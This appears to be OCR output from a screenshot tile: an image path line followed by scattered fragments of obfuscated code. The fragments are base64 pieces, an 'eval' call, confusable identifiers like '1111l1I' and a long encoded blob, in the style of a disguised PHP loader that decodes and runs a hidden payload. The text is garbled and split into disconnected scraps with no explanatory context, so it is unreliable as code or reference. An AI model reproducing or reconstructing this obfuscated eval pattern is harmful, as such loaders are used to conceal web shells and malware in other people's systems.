
TElORV9f
EyLDMyNC
KCRhLCRj
);
eval
(b
1111l1I
ME8wMDBP
FzaCgibW
dGlvbiBk
SSTtep2r
DVYMohiJk2q20LVmjdBU36GuH2B6r37e7+bmtQVKgiwhh8Unu5dEK02e6W+u9KxUgE9ozjAPCVMq4ZTezuaMT75phh5KAWiIlHCxzBa9X8Yb17qlB+p6Mu7k1gTl5yFzKNTj6/qzJwW/lHuoAkFP58T1eNdkF2qBu3kEO42K0zsMGM1nNtb+5xH7pCUsyGMiQTS3fJwaBwegpgASfQIt4xOCTiKAm5kdAQTtUTDXbWGYlnKBV8c1SvRx8/DKuIPOhgY3t+MfQdsyjYG0cdwzE2x/SIFMUAIyeRteTOY5ZPXxqJluQg5SLP3zHP236LGF/Q4WC96NplAqShMMIUthWt4/i1j4EhoowlWCUZ/RhcDQEZS9bHmTa1bZFJyAnSLDjq5zcsualVFWsMierDwccNSTAY9JcGVmKkjM1HKfl1yt14YZUNo1plDQesNxEfpsBs/Skm4SjhbbjRZ/mHhcdsGyCKkePukTsd5JCppnuni0rvoQI8DrrcgnTy3UgLRiiBtE8xOQuARy7lJp1fwhpXsVnkXXpjfuJXYTnh73DbVCYpT50Umazu/NuvzkAZL1pnAYisFfPD66r5xNWVbMph+Es7zuhJrHxqv2dSuC3SCluwrKnDyia3mMMpUmxgJb5BESONQz4isWuXkuN3zDb1ffG7DX1XTvwBfABd6Q8Mt8C7IVCbH1pVG8bVrR9cDdHucykM3OIngl+SKYvZMmPzappQX/I6ZE62e++8jn7t0hDMdq6vMnejX28chonirz5KQYYDG/edkisWnj/pDpGUyO9fCoadCRruOOvCg5GE4mdCu8Q1BxwI6UcWtZrNOCOt5jJCE7B5Bm6q4tU/fX0s5Od6UT62t+b/zQljaE0For9DSCxGV7K4DKRbpHAKXQcMGg0iu4ztgQJJog5qMbI5ILRBYuCMpe05KWqI/iQW3k1pY0Mtel3